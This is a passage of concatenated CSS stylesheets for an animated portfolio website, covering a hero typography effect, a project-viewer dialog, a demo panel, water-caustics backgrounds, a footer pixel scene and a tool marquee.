.faq-motion details.is-expanded summary .faq-icon{transform:rotate(45deg)}
@media(max-width:700px){.faq .faq-intro .faq-lead{max-width:32ch;margin-top:16px}.faq-contact-link{margin-top:8px}.faq details::before{inset:4px -12px;border-radius:12px}.faq summary{min-height:72px;gap:16px}.faq summary .faq-icon{width:32px;height:32px;font-size:22px}.faq .faq-answer-inner p{margin-right:0}}


@media(prefers-reduced-motion:reduce){
  .nav-intro-running main::before{display:none}
  .nav-intro-running .site-header,.nav-intro-running .site-brand,.nav-intro-running .site-nav a,.nav-intro-running .menu-toggle{opacity:1;filter:none;transform:none;clip-path:none;animation:none!important}
  .nav-intro-running .nav-lens::before{display:none}
  .nav-intro-running .hero-actions,.nav-intro-running .hero-identity,.nav-intro-running .hero-summary,.nav-intro-running .hero-preview,.nav-intro-running .hero-meta{opacity:1;transform:none;animation:none!important}
  .site-header,.nav-label>span,.heading-line>span,.read-word,.project-image,.project-card .project-art,.project-card .project-caption,.faq summary{transition:none!important}
  .motion-ready .reveal,.motion-ready .reveal:not(.visible) .heading-line>span,.project-open:hover .project-image,.project-open:focus-visible .project-image,.motion-ready .project-art:not(.is-seen) .project-image{opacity:1;filter:none!important;translate:none!important;transform:none!important;transition:none!important;animation:none!important}
  .motion-ready .project-card .project-art:not(.is-seen){opacity:1;clip-path:none}
  .motion-ready .project-card:not(.visible) .project-caption{opacity:1;filter:none;transform:none}
  .project-card .case-entry,.motion-ready .project-card:not(.visible) .case-entry{opacity:1;translate:none;transition:none!important}
  .motion-ready .read-word{color:inherit!important}
  .motion-ready .about .section-heading .heading-line>span,.motion-ready .about .statement h3,.motion-ready .about .statement p{opacity:1!important;filter:none!important;transform:none!important;animation:none!important;transition:none!important}
  .motion-ready .about .about-ink-word{background:none!important;color:inherit!important;-webkit-text-fill-color:currentColor!important;animation:none!important}
  .site-nav a:hover .nav-label>span,.site-nav a:focus-visible .nav-label>span{transform:none}
  .faq-motion .faq-answer{transition:none!important}
  .faq details::before,.faq-question,.faq-motion .faq-answer-inner{transition:none!important;animation:none!important;transform:none!important}
  .faq summary .faq-icon{transition:none!important;scale:none!important}
}
@media(forced-colors:active){.motion-ready .about .about-ink-word{background:none!important;color:CanvasText!important;-webkit-text-fill-color:CanvasText!important;animation:none!important}}
@media(prefers-reduced-transparency:reduce), (forced-colors:active){.nav-intro-running main::before{display:none}}
---- playground.css ----
/* Interactive typography and native custom cursor; independent of page layout. */
.hero-type{position:relative;width:100%;isolation:isolate;overflow:clip;overflow-clip-margin:20px}
.hero-type h1{height:100%;margin:0;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;gap:.04em;font-family:'Anton',Impact,'Arial Narrow',sans-serif;font-weight:400;font-size:clamp(70px,9vw,142px);line-height:.94;letter-spacing:0;text-shadow:none}
.hero-line{display:block;white-space:nowrap;color:var(--ink)}
#heroParticles{position:absolute;inset:0;width:100%;height:100%;display:none;pointer-events:none}
.hero-type.is-particle-ready #heroParticles{display:block}.hero-type.is-particle-ready h1{opacity:0}
.hero-handoff{position:fixed;inset:0;z-index:70;width:100vw;height:100vh;pointer-events:none;opacity:0;visibility:hidden;contain:strict}
.hero-handoff.is-active{opacity:1;visibility:visible}
.type-hint{position:absolute;right:0;bottom:0;display:none;color:#314d64;font:11px/1.4 var(--mono);letter-spacing:.035em}.hero-type.is-particle-ready .type-hint{display:block}
.pointer-cursor{position:fixed;left:0;top:0;z-index:120;pointer-events:none;display:none;visibility:hidden;transform:translate3d(-100px,-100px,0);background:#236daa;border-radius:0 5px 5px 5px;padding:5px 9px;color:#fff;font:12px/1.25 var(--mono);transition:background-color 160ms;will-change:transform}
html.canvas-cursor,html.canvas-cursor body,html.canvas-cursor a,html.canvas-cursor button,html.canvas-cursor summary{cursor:url('assets/cursor-blue.svg') 3 2,auto}
html.canvas-cursor .pointer-cursor{display:block}html.canvas-cursor .pointer-cursor.is-visible{visibility:visible}.pointer-cursor[data-state="View"]{background:var(--ink);border-radius:30px}body:has(dialog[open]) .pointer-cursor{visibility:hidden!important}
.wave-word{display:inline-block;white-space:nowrap}.wave-letter{display:inline-block;transform-origin:50% 85%;transition:transform 360ms var(--ease-out)}
.nav-intro-running .hero-type{animation:hero-type-enter 760ms 1450ms var(--ease-out) both}
.nav-intro-running .type-hint{animation:hint-in 350ms 2240ms ease both}
@keyframes hero-type-enter{from{opacity:0;transform:translate3d(-64px,12px,0) scale(.985)}to{opacity:1;transform:none}}
@keyframes hint-in{from{opacity:0}to{opacity:1}}
@media(max-width:1000px) and (min-width:701px){.hero-type h1{font-size:10.4vw}}
@media(max-width:700px){.hero-type h1{font-size:18vw}.type-hint{font-size:11px}}
@media(pointer:coarse),(hover:none){.type-hint,.pointer-cursor{display:none!important}}
@media(prefers-reduced-motion:reduce){.hero-type.is-particle-ready #heroParticles,.hero-handoff,.type-hint,.pointer-cursor{display:none!important}.hero-type.is-particle-ready h1{opacity:1}.wave-letter{transform:none!important}.nav-intro-running .hero-type,.nav-intro-running .type-hint{opacity:1;transform:none;animation:none!important}}
---- project-viewer.css ----
/* Project dossier: a proportionate artwork stage and a readable project brief. */
.project-viewer {
  box-sizing: border-box;
  width: min(1160px, calc(100vw - 64px));
  max-width: none;
  height: min(680px, calc(100dvh - 64px));
  max-height: calc(100dvh - 64px);
  padding: 0;
  overflow: hidden;
  border: 1px solid rgba(255,255,255,.76);
  border-radius: 28px;
  background: #e8f4f7;
  color: #203646;
  box-shadow: 0 32px 94px rgba(0,0,0,.27), 0 2px 10px rgba(0,0,0,.12);
}
.project-viewer[open] { animation: none; }
.project-viewer::backdrop {
  background: rgba(9,26,40,.66);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
}
.project-viewer[open]::backdrop { animation: project-backdrop-in 300ms ease both; }
.project-viewer.is-closing::backdrop { animation: none; opacity: 0; }
.project-viewer.is-closing { pointer-events: none; }
.project-viewer .dialog-inner { padding: 0; }
.project-viewer__shell {
  display: grid;
  grid-template-rows: 60px minmax(0,1fr) 60px;
  height: 100%;
  min-height: 0;
}
.project-viewer__header,
.project-viewer__footer {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  background: #f2f9fa;
}
.project-viewer__header {
  gap: 18px;
  padding: 8px 16px 8px 30px;
  border-bottom: 1px solid rgba(48,84,105,.16);
}
.project-viewer__eyebrow,
.project-viewer__count {
  font: 12px/1.5 var(--mono,monospace);
  letter-spacing: .045em;
  text-transform: uppercase;
}
.project-viewer__eyebrow { color: #486472; }
.project-viewer__count { margin-left: auto; color: #486472; white-space: nowrap; }
.project-viewer button {
  min-width: 44px;
  min-height: 44px;
  font: 600 14px var(--sans,sans-serif);
  cursor: pointer;
  touch-action: manipulation;
}
.project-viewer button:focus-visible,
.project-viewer__case-link:focus-visible { outline: 3px solid #b84d2a; outline-offset: 3px; }
.project-viewer .project-viewer__close {
  display: grid;
  place-items: center;
  width: 45px;
  height: 45px;
  border: 1px solid rgba(54,89,110,.23);
  border-radius: 50%;
  background: rgba(255,255,255,.62);
  color: #203747;
  font: 26px/1 var(--sans,sans-serif);
  transition: transform 220ms cubic-bezier(.22,1,.36,1), background-color 180ms ease;
}
.project-viewer .project-viewer__close:hover { transform: rotate(90deg); background: #fff; }
.project-viewer__body {
  display: grid;
  grid-template-columns: minmax(0,1.16fr) minmax(300px,.84fr);
  min-width: 0;
  min-height: 0;
  overflow: hidden;
}
.project-viewer__visual {
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: safe center;
  gap: 12px;
  min-width: 0;
  min-height: 0;
  padding: clamp(16px,1.7vw,24px);
  overflow-y: auto;
  overscroll-behavior: contain;
  background: rgba(104,153,171,.24);
  scrollbar-width: thin;
}
.project-viewer__media {
  position: relative;
  display: grid;
  place-items: center;
  flex: none;
  width: 100%;
  aspect-ratio: 8 / 5;
  min-width: 0;
  margin: 0;
  overflow: hidden;
  border: 1px solid rgba(255,255,255,.48);
  border-radius: 17px;
  background: #101b2b;
  box-shadow: 0 12px 30px rgba(0,0,0,.16);
}
.project-viewer__image {
  display: block;
  grid-area: 1 / 1;
  width: 100%;
  height: 100%;
  min-height: 0;
  object-fit: contain;
  transform-origin: center;
}
.project-viewer__image.is-unavailable { visibility: hidden; }
.project-viewer__image-error {
  position: absolute;
  inset: 0;
  display: grid;
  place-items: center;
  padding: 24px;
  color: #e8f3f8;
  font: 14px var(--mono,monospace);
  text-align: center;
}
.project-viewer__image-error[hidden] { display: none; }
/* One equal column per project, whatever the count, so no thumbnail is left on a row of its own. */
.project-viewer__filmstrip {
  display: grid;
  grid-auto-flow: column;
  grid-auto-columns: minmax(0,1fr);
  gap: 9px;
  flex: none;
}
.project-viewer .project-viewer__film {
  box-sizing: border-box;
  display: flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  min-height: 60px;
  padding: 7px;
  border: 1px solid rgba(49,91,112,.22);
  border-radius: 13px;
  background: rgba(255,255,255,.38);
  color: #304d5f;
  text-align: left;
  box-shadow: 0 2px 8px rgba(0,0,0,.035);
  transition: transform 240ms cubic-bezier(.22,1,.36,1), background-color 180ms ease, border-color 180ms ease, box-shadow 240ms ease;
}
.project-viewer .project-viewer__film:hover {
  transform: translateY(-2px);
  background: rgba(255,255,255,.68);
  box-shadow: 0 7px 18px rgba(0,0,0,.1);
}
.project-viewer .project-viewer__film[aria-pressed="true"] {
  border-color: rgba(166,70,38,.65);
  background: rgba(255,255,255,.78);
  color: #223b4d;
}
.project-viewer__film img {
  display: block;
  flex: none;
  width: 54px;
  height: 42px;
  object-fit: cover;
  border-radius: 7px;
  background: #152536;
}
.project-viewer__film span {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-size: 13px;
}
/* With four or more projects a side-by-side thumbnail leaves no room for names such as
   "RetentionOS": stack a short thumbnail strip above the full-width name instead. */
.project-viewer__filmstrip:has(> :nth-child(4)) .project-viewer__film { flex-direction: column; align-items: stretch; gap: 6px; }
.project-viewer__filmstrip:has(> :nth-child(4)) .project-viewer__film img { width: 100%; height: 40px; object-position: top; }
.project-viewer__filmstrip:has(> :nth-child(4)) .project-viewer__film span { text-align: center; }
.project-viewer__copy {
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: safe center;
  gap: clamp(20px,2.5vh,28px);
  min-width: 0;
  min-height: 0;
  padding: clamp(24px,2vw,32px);
  overflow-y: auto;
  overscroll-behavior: contain;
  border-left: 1px solid rgba(48,84,105,.16);
  background: rgba(242,249,250,.8);
  scrollbar-width: thin;
  scrollbar-color: rgba(62,103,127,.45) transparent;
}
.project-viewer__intro,
.project-viewer__facts { min-width: 0; flex: none; }
.project-viewer .project-viewer__copy h2 {
  margin: 12px 0 0;
  font-size: clamp(40px,3.6vw,56px);
  line-height: 1;
  letter-spacing: -.035em;
  overflow-wrap: anywhere;
}
.project-viewer__intro::after {
  display: block;
  width: 42px;
  height: 3px;
  margin-top: 20px;
  border-radius: 2px;
  background: #b64626;
  content: "";
}
.project-viewer .project-viewer__copy p {
  max-width: 37ch;
  margin: 0 0 16px;
  color: #29485a;
  font-size: clamp(17px,1.25vw,19px);
  line-height: 1.48;
}
.project-viewer .project-viewer__copy ul {
  padding: 0;
  margin: 0;
  list-style: none;
  color: #3c5a6b;
  font-size: 14px;
  line-height: 1.5;
}
.project-viewer__copy li {
  display: grid;
  grid-template-columns: 64px minmax(0,1fr);
  gap: 12px;
  padding: 11px 0;
  border-top: 1px solid rgba(48,84,105,.17);
}
.project-viewer__detail-label {
  color: #9b492f;
  font: 12px/1.8 var(--mono,monospace);
  letter-spacing: .03em;
  text-transform: uppercase;
}
.project-viewer__case-link {
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  min-height: 48px;
  width: fit-content;
  margin-top: 16px;
  padding: 10px 18px;
  border-radius: 999px;
  background: #243d50;
  color: #fff;
  font: 600 14px var(--sans,sans-serif);
  text-decoration: none;
  transition: transform 240ms cubic-bezier(.22,1,.36,1), background-color 180ms ease;
}
.project-viewer__case-link:hover { transform: translateY(-2px); background: #36566c; }
.project-viewer__case-link[hidden] { display: none; }
.project-viewer__footer {
  display: grid;
  grid-template-columns: 1fr auto 1fr;
  gap: 12px;
  padding: 8px 20px;
  border-top: 1px solid rgba(48,84,105,.16);
}
.project-viewer__footer button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  width: fit-content;
  padding: 8px 17px;
  border: 1px solid rgba(54,89,110,.24);
  border-radius: 999px;
  background: rgba(255,255,255,.5);
  color: #243d50;
  transition: transform 220ms cubic-bezier(.22,1,.36,1), background-color 180ms ease, color 180ms ease;
}
.project-viewer__footer button:hover { transform: translateY(-1px); background: #243d50; color: #fff; }
.project-viewer__footer .project-viewer__next { justify-self: end; }
.project-viewer__footer #dialogDone { justify-self: center; border-color: transparent; background: transparent; color: #466579; }
.project-viewer__footer #dialogDone:hover { background: rgba(255,255,255,.7); color: #243d50; }
.project-viewer__footer .project-viewer__previous span:first-child,
.project-viewer__footer .project-viewer__next span:last-child { font-size: 21px; line-height: 1; }
.project-viewer__compact-label { display: none; }
.project-viewer__status { position: absolute; width: 1px; height: 1px; margin: 0; overflow: hidden; clip-path: inset(50%); white-space: nowrap; }
@supports (backdrop-filter: blur(1px)) or (-webkit-backdrop-filter: blur(1px)) {
  .project-viewer { background: rgba(226,243,247,.77); backdrop-filter: blur(24px) saturate(1.16); -webkit-backdrop-filter: blur(24px) saturate(1.16); }
  .project-viewer__header,
  .project-viewer__footer { background: rgba(246,251,252,.7); backdrop-filter: blur(14px); -webkit-backdrop-filter: blur(14px); }
  .project-viewer__film { backdrop-filter: blur(10px); -webkit-backdrop-filter: blur(10px); }
}
@keyframes project-backdrop-in { from { opacity: 0; } to { opacity: 1; } }
@media (max-width: 900px) {
  .project-viewer { width: calc(100vw - 24px); height: calc(100dvh - 24px); max-height: calc(100dvh - 24px); border-radius: 22px; }
  .project-viewer__body { display: block; overflow-y: auto; overscroll-behavior: contain; }
  .project-viewer__visual { overflow: visible; padding: 18px; }
  .project-viewer__copy { display: grid; grid-template-columns: minmax(0,.88fr) minmax(0,1.12fr); gap: 28px; padding: 32px; overflow: visible; border-left: 0; border-top: 1px solid rgba(48,84,105,.16); }
  .project-viewer .project-viewer__copy h2 { font-size: clamp(48px,7vw,68px); }
}
@media (max-width: 620px) {
  .project-viewer { width: calc(100vw - 16px); height: calc(100dvh - 16px); max-height: calc(100dvh - 16px); border-radius: 18px; }
  .project-viewer__shell { grid-template-rows: 60px minmax(0,1fr) 64px; }
  .project-viewer__header { gap: 12px; padding: 7px 10px 7px 18px; }
  .project-viewer__visual { gap: 10px; padding: 10px; }
  .project-viewer__media { border-radius: 12px; }
  .project-viewer__filmstrip { gap: 5px; }
  .project-viewer .project-viewer__film { gap: 6px; min-height: 50px; padding: 5px; border-radius: 10px; }
  .project-viewer__film img { width: 38px; height: 34px; border-radius: 5px; }
  .project-viewer__film span { font-size: 12px; }
  /* Four or more projects leave too little width for a thumbnail beside the name. */
  .project-viewer__filmstrip:has(> :nth-child(4)) .project-viewer__film img { display: none; }
  .project-viewer__filmstrip:has(> :nth-child(4)) .project-viewer__film { justify-content: center; }
  .project-viewer__copy { display: flex; gap: 25px; padding: 27px 22px 34px; }
  .project-viewer .project-viewer__copy h2 { font-size: clamp(43px,10vw,58px); }
  .project-viewer .project-viewer__copy p { font-size: 17px; }
  .project-viewer__footer { gap: 4px; padding: 7px 10px; }
  .project-viewer__footer button { gap: 6px; padding: 8px 11px; font-size: 12px; }
}
@media (max-width: 400px) {
  .project-viewer__nav-label,
  .project-viewer__full-label { display: none; }
  .project-viewer__compact-label { display: inline; }
  .project-viewer__film img { display: none; }
  .project-viewer .project-viewer__film { justify-content: center; }
}
@media (max-height: 560px) and (min-width: 901px) {
  .project-viewer__shell { grid-template-rows: 54px minmax(0,1fr) 54px; }
  .project-viewer__header,
  .project-viewer__footer { padding-block: 4px; }
  .project-viewer__visual { justify-content: flex-start; padding: 13px; }
  .project-viewer__copy { justify-content: flex-start; padding-block: 20px; }
}
@media (prefers-reduced-transparency: reduce), (forced-colors: active) {
  .project-viewer,
  .project-viewer__header,
  .project-viewer__footer,
  .project-viewer__copy,
  .project-viewer__film { background: #edf6f8; backdrop-filter: none; -webkit-backdrop-filter: none; }
}
@media (prefers-reduced-motion: reduce) {
  .project-viewer,
  .project-viewer::backdrop,
  .project-viewer__image,
  .project-viewer button,
  .project-viewer__case-link { animation: none !important; transition: none !important; }
  .project-viewer .project-viewer__close:hover,
  .project-viewer .project-viewer__film:hover,
  .project-viewer__footer button:hover,
  .project-viewer__case-link:hover { transform: none; }
}
---- pulse-demo.css ----
.project-viewer__experiment{display:flex;align-items:center;justify-content:space-between;gap:12px;flex:none;font:12px/1.4 var(--mono,monospace);color:#304d5f}
.project-viewer__experiment button{padding:8px 14px;border:1px solid #8da9b3;border-radius:999px;background:#f3f9f9;color:#203646}
.project-viewer__experiment button[aria-pressed=true]{background:#203646;color:#fff}
.project-viewer__experiment[hidden],.project-viewer__media[hidden],.pulse-demo[hidden]{display:none}
.project-viewer__filmstrip[hidden]{display:none}
.pulse-demo{flex:none;min-width:0;padding:20px;border:1px solid #d2e0e4;border-radius:17px;background:#f7faf9;color:#203646;box-shadow:0 12px 30px rgba(0,0,0,.1)}
.pulse-demo__heading{display:flex;align-items:center;justify-content:space-between;gap:12px;padding-bottom:16px;border-bottom:1px solid #d9e4e7;font:11px/1.5 var(--mono,monospace)}
.pulse-demo__heading strong{letter-spacing:.16em}.pulse-demo__heading span{color:#405563}
.pulse-demo__intro{display:flex;align-items:center;justify-content:space-between;gap:12px;padding-block:18px}
.pulse-demo__intro h3{margin:0;font-size:28px;letter-spacing:-.035em;line-height:1.1}
.pulse-demo__intro label{display:grid;gap:4px;font-size:11px;color:#405563}
.pulse-demo__intro select{min-height:38px;padding:5px 28px 5px 9px;border:1px solid #8da9b3;border-radius:8px;background:#fff;color:#203646;font:13px var(--sans,sans-serif)}
.pulse-demo select:focus-visible{outline:3px solid #a83e1d;outline-offset:3px}
.pulse-demo__metrics{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:10px;padding-bottom:20px}
.pulse-demo__metrics>div{display:grid;align-content:start;gap:8px;border-left:1px solid #cbdce0;padding-left:10px}
.pulse-demo__metrics span{font-size:11px;line-height:1.4;color:#405563}.pulse-demo__metrics strong{font-size:24px;line-height:1}
.pulse-demo__chart{padding:12px;background:#edf3f3;border-radius:10px}.pulse-demo__chart-head{display:flex;justify-content:space-between;gap:12px;font-size:12px;font-weight:600}
.pulse-demo__chart svg{display:block;width:100%;height:110px;margin-top:8px}
.pulse-demo__chart p,.pulse-demo__footnote{margin:8px 0 0;font-size:11px;line-height:1.5;color:#405563}
.pulse-demo__footnote{margin-top:12px}
@media(max-width:600px){.pulse-demo{padding:14px}.pulse-demo__heading{flex-wrap:wrap;padding-bottom:12px}.pulse-demo__intro h3{font-size:24px}.pulse-demo__metrics{gap:6px}.pulse-demo__metrics strong{font-size:21px}}
@media(forced-colors:active){.pulse-demo,.pulse-demo__chart{background:Canvas;color:CanvasText}.pulse-demo svg rect{fill:CanvasText}}
---- background.css ----
/* Original underwater caustics keep the open sections connected. */
:root{--nav-glass-alpha:.4}
html{background:#a9d7e5}
body{position:relative;background:transparent}
body::before{
  content:'';
  position:fixed;
  inset:-10%;
  z-index:0;
  pointer-events:none;
  background-color:#a9d7e5;
  background-image:linear-gradient(rgba(221,243,248,.39),rgba(221,243,248,.39)),url('assets/water-caustics.jpg');
  background-position:center;
  background-size:cover;
  background-repeat:no-repeat;
  translate:0 var(--water-scroll-far,0px);
  animation:water-current 16s cubic-bezier(.45,0,.55,1) infinite alternate;
}
body::after{
  content:'';
  position:fixed;
  inset:-12%;
  z-index:0;
  pointer-events:none;
  background-image:radial-gradient(ellipse 55% 66% at 16% 20%,rgba(255,255,255,.5),transparent 74%),url('assets/water-caustics.jpg');
  background-position:center;
  background-size:100% 100%,cover;
  background-repeat:no-repeat;
  opacity:.22;
  mix-blend-mode:screen;
  translate:0 var(--water-scroll-near,0px);
  animation:water-light-drift 11s ease-in-out infinite alternate;
}
/* The water arrives before the circular navigation seed. Its current keeps moving. */
.nav-intro-running body::before{animation:water-current 16s cubic-bezier(.45,0,.55,1) infinite alternate,water-arrive 280ms ease-out both}
@keyframes water-arrive{from{opacity:0}to{opacity:1}}
@keyframes water-current{
  0%{transform:translate3d(calc(-4% * var(--water-drift-factor,1)),calc(-2% * var(--water-drift-factor,1)),0) scale(1.055)}
  50%{transform:translate3d(0,calc(1% * var(--water-drift-factor,1)),0) scale(calc(1.055 + .045 * var(--water-drift-factor,1)))}
  100%{transform:translate3d(calc(4% * var(--water-drift-factor,1)),calc(3% * var(--water-drift-factor,1)),0) scale(calc(1.055 + .085 * var(--water-drift-factor,1)))}
}
@keyframes water-light-drift{
  0%{transform:translate3d(calc(5% * var(--water-drift-factor,1)),calc(-3% * var(--water-drift-factor,1)),0) scale(1.06);opacity:.12}
  50%{transform:translate3d(0,calc(2% * var(--water-drift-factor,1)),0) scale(calc(1.06 + .05 * var(--water-drift-factor,1)));opacity:.26}
  100%{transform:translate3d(calc(-5% * var(--water-drift-factor,1)),calc(4% * var(--water-drift-factor,1)),0) scale(calc(1.06 + .10 * var(--water-drift-factor,1)));opacity:.18}
}
@keyframes water-current-mobile{
  from{transform:translate3d(-2.5%,-1.5%,0) scale(1.05)}
  to{transform:translate3d(2.5%,2%,0) scale(1.09)}
}
body>main{position:relative;z-index:1}
.site-header{background:rgba(235,249,250,var(--nav-glass-alpha));color:#050d12;-webkit-backdrop-filter:blur(4px) saturate(1.12);backdrop-filter:blur(4px) saturate(1.12);transition:background-color 220ms ease,border-color 220ms ease,box-shadow 220ms ease,-webkit-backdrop-filter 420ms cubic-bezier(.22,1,.36,1),backdrop-filter 420ms cubic-bezier(.22,1,.36,1)}
.site-header.is-scrolled{background:rgba(235,249,250,var(--nav-glass-alpha));-webkit-backdrop-filter:blur(8px) saturate(1.16);backdrop-filter:blur(8px) saturate(1.16)}
.site-header.is-scrolling{background:rgba(235,249,250,var(--nav-glass-alpha));-webkit-backdrop-filter:blur(18px) saturate(1.24);backdrop-filter:blur(18px) saturate(1.24);transition-duration:220ms,220ms,220ms,180ms,180ms}
.nav-lens{position:absolute;inset:0;z-index:0;overflow:hidden;border-radius:inherit;pointer-events:none}
.nav-glint{position:absolute;left:0;top:-75%;width:34%;height:250%;border-radius:50%;background:radial-gradient(ellipse,rgba(255,255,255,.42),rgba(255,255,255,.1) 40%,transparent 73%);filter:blur(7px);opacity:.14;transform:translate3d(110%,0,0);will-change:transform,opacity}
.nav-lens::after{content:'';position:absolute;inset:1px;border-radius:inherit;box-shadow:inset 0 1px 0 rgba(255,255,255,.92),inset 0 -1px 0 rgba(69,136,162,.18)}
.site-header.glass-pressed .nav-lens::after{box-shadow:inset 0 2px 3px rgba(255,255,255,.96),inset 0 -2px 3px rgba(52,118,142,.24)}
.mobile-menu.open{z-index:2;background:rgba(235,249,250,var(--nav-glass-alpha));-webkit-backdrop-filter:blur(6px) saturate(1.16);backdrop-filter:blur(6px) saturate(1.16)}
.site-nav a[aria-current]{color:#050d12;text-decoration:underline;text-decoration-color:var(--orange);text-decoration-thickness:2px;text-underline-offset:7px}
.hero,.work,.about,.services,.process,.faq{background:transparent}
.work .project-number{color:var(--ink)}
body :is(a,button,summary):focus-visible{outline-color:var(--ink)}
.contact :is(a,button):focus-visible{outline-color:var(--ink)}

/* Bright reading surfaces leave the water visible around the work. */
.about>.page-width,.faq>.page-width{
  width:min(calc(100% - 2 * var(--gutter)),var(--content-max));
  padding:clamp(24px,2.5vw,36px);
  border:1px solid rgba(255,255,255,.82);
  border-radius:24px;
  background:rgba(255,255,255,.87);
  box-shadow:0 20px 54px rgba(0,0,0,.1);
  -webkit-backdrop-filter:blur(12px);
  backdrop-filter:blur(12px);
}
.about>.page-width{background:rgba(255,255,255,.9)}
.services .service-list{border-top:0}
.services .service-row{
  padding:clamp(18px,1.4vw,22px);
  margin-bottom:16px;
  border:1px solid rgba(255,255,255,.8);
  border-radius:20px;
  background:rgba(255,255,255,.9);
  box-shadow:0 14px 38px rgba(0,0,0,.09);
  -webkit-backdrop-filter:blur(10px);
  backdrop-filter:blur(10px);
}
.services .service-row:last-child{margin-bottom:0}
.contact{position:relative;z-index:1;width:min(calc(100% - 2 * clamp(16px,3.5vw,56px)),var(--content-max));margin:clamp(24px,3vw,40px) auto 24px;overflow:hidden;border:1px solid rgba(255,255,255,.72);border-radius:clamp(34px,4vw,56px);background:linear-gradient(180deg,rgba(230,247,250,.42),rgba(155,216,231,.55));box-shadow:0 22px 60px rgba(0,0,0,.12),inset 0 1px 0 rgba(255,255,255,.72);color:var(--ink)}
@media(max-width:700px){.contact{width:calc(100% - 28px);margin:28px auto 14px;border-radius:34px}}

@media(max-width:700px){
  body::before{background-image:linear-gradient(rgba(231,247,250,.49),rgba(231,247,250,.49)),url('assets/water-caustics.jpg');background-position:56% center;animation:water-current-mobile 18s ease-in-out infinite alternate}
  .nav-intro-running body::before{animation:water-current-mobile 18s ease-in-out infinite alternate,water-arrive 280ms ease-out both}
  body::after{display:none}
  .about>.page-width,.faq>.page-width{padding:26px 22px;border-radius:17px}
  .services .service-row{padding:22px 20px;border-radius:16px}
}
@media(prefers-reduced-motion:reduce){body::before,body::after{animation:none;transform:none;translate:none}.nav-glint{display:none}}
@media(prefers-reduced-transparency:reduce){
  .site-header,.site-header.is-scrolled,.site-header.is-scrolling{background:#eef7fc;-webkit-backdrop-filter:none;backdrop-filter:none}
  .nav-glint{display:none}
  .mobile-menu.open{background:#eef7fc;-webkit-backdrop-filter:none;backdrop-filter:none}
  .about>.page-width,.faq>.page-width,.services .service-row{background:#f7fafb;-webkit-backdrop-filter:none;backdrop-filter:none}
  .contact{background:#cde9ef}
}
@media(forced-colors:active){body::before,body::after,.nav-lens{display:none}}
---- physics.css ----
/* The footer scene has its own space, so animated pixels never sit on copy. */
.contact{isolation:isolate}
.pixel-stage{position:relative;height:clamp(164px,14vw,202px);margin-top:clamp(24px,3vw,40px);overflow:hidden;border:1px solid rgba(21,44,62,.28);border-radius:999px;background:#b7dce4 url('assets/pixel-waterfront.svg') center bottom/cover no-repeat;image-rendering:pixelated;box-shadow:inset 0 1px 0 rgba(255,255,255,.78),inset 0 12px 28px rgba(255,255,255,.12)}
.footer-pixels{position:absolute;inset:0;width:100%;height:100%;z-index:0;opacity:1}
.comic-bubble{position:absolute;z-index:2;top:12px;left:35%;max-width:calc(100% - 16px);padding:7px 12px;border:2px solid #152c3e;border-radius:16px 16px 16px 3px;background:#f8fcfc;box-shadow:3px 3px 0 rgba(21,44,62,.2);color:#152c3e;font:700 clamp(11px,1vw,14px)/1.2 var(--mono);white-space:nowrap;opacity:0;visibility:hidden;pointer-events:none;transform:translate3d(calc(-50% + var(--bubble-shift,0px)),7px,0) scale(.94);transition:opacity 180ms ease,transform 300ms cubic-bezier(.22,1,.36,1),visibility 180ms}
.comic-bubble::after{content:'';position:absolute;left:20px;bottom:-7px;width:10px;height:10px;background:inherit;box-shadow:2px 2px 0 #152c3e;transform:rotate(45deg)}
.comic-bubble.is-visible{opacity:1;visibility:visible;transform:translate3d(calc(-50% + var(--bubble-shift,0px)),0,0) scale(1)}
.comic-bubble--reply{left:50%;border-color:#a83e1d;border-radius:16px 16px 3px 16px;background:#fff3e8;color:#873016}
.comic-bubble--reply::after{left:auto;right:19px;box-shadow:2px 2px 0 #a83e1d}
.comic-bubble--reply[data-speaker="2"]{border-color:#276b78;background:#eaf8f6;color:#174b57}
.comic-bubble--reply[data-speaker="2"]::after{box-shadow:2px 2px 0 #276b78}
.contact>.page-width{position:relative;z-index:1}
.spring-active{will-change:transform}
@media(max-width:700px){.pixel-stage{height:164px;margin-top:38px}.comic-bubble{top:24px;padding:7px 9px;font-size:12px}.comic-bubble--ask{left:37%}}
@media(prefers-reduced-motion:reduce){.comic-bubble{transition:none}}
@media(max-width:700px) and (prefers-reduced-motion:reduce){.comic-bubble--reply{top:60px}}
@media(forced-colors:active){.pixel-stage{display:none}}
---- marquee.css ----
/* An editable two-row ticker of the tools used across the portfolio. */
.logo-marquee{position:relative;isolation:isolate;overflow:hidden;padding:clamp(36px,4vw,56px) 0 clamp(32px,3vw,48px);color:var(--ink)}
.logo-marquee::before{content:'';position:absolute;inset:8% 0 6%;z-index:-1;pointer-events:none;background:linear-gradient(180deg,rgba(232,248,250,.04),rgba(237,249,250,.48) 46%,rgba(232,248,250,.08))}
.marquee-heading{display:grid;grid-template-columns:minmax(0,1.35fr) minmax(230px,.85fr);align-items:end;gap:clamp(24px,4vw,64px);padding-block:0 31px;border-top:1px solid var(--line)}
.marquee-heading>div{padding-top:23px}
.marquee-kicker,.marquee-end{font:11px/1.4 var(--mono);letter-spacing:.075em;text-transform:uppercase}
.marquee-kicker{color:var(--orange)}
.marquee-heading h2{margin:15px 0 0;font-size:clamp(32px,3.5vw,52px);line-height:1.03;letter-spacing:-.045em;font-weight:800}
.marquee-heading p{margin:0 0 6px;max-width:28ch;font-size:clamp(16px,1.45vw,20px);line-height:1.4}
.marquee-window{position:relative;width:100%;overflow:hidden;mask-image:linear-gradient(to right,transparent,#000 6%,#000 94%,transparent);-webkit-mask-image:linear-gradient(to right,transparent,#000 6%,#000 94%,transparent)}
.marquee-window:not(.marquee-window--reverse){border-top:1px solid rgba(21,44,62,.21)}
.marquee-window--reverse{border-top:1px solid rgba(21,44,62,.21);border-bottom:1px solid rgba(21,44,62,.21)}
.marquee-track{display:flex;width:max-content;align-items:center}
